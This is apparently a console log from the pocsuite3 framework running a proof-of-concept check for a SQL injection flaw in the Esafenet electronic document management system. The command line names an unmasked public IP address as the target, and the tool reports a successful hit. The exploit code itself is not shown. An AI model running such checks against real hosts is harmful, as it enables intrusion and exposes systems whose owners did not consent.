 (360) PS C:\wenjian\pythonproject\360BugCloud-pocsuite3\pocsuite3\pocs>  python ../cli.py -u 60.2.205.198:8443 -r .\poc_esafenet_FileFormatAjax_vul-2025-02284929.py   --ppt
,------.                        ,--. ,--.       ,----.   {2.1.0-nongit-20250226}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 15:11:33
[15:11:33] [INFO] loading PoC script '.\poc_esafenet_FileFormatAjax_vul-2025-02284929.py'
[15:11:33] [INFO] pocsusite got a total of 1 tasks
[15:11:33] [INFO] running poc:'亿赛通电子文档管理系统 FileFormatAjax SQL注入漏洞' target '*.*.205.198:8443'
[15:11:38] [INFO] Scan completed,ready to print
+------------------+----------------------------------------------------+-------------------+------------------------+---------+---------+
| target-url       |                      poc-name                      |       poc-id      |       component        | version |  status |
+------------------+----------------------------------------------------+-------------------+------------------------+---------+---------+
| *.*.205.198:8443 | 亿赛通电子文档管理系统 FileFormatAjax SQL注入漏洞 | vul-2025-02284929 | 亿赛通电子文档管理系统 |         | success |
+------------------+----------------------------------------------------+-------------------+------------------------+---------+---------+
success : 1 / 1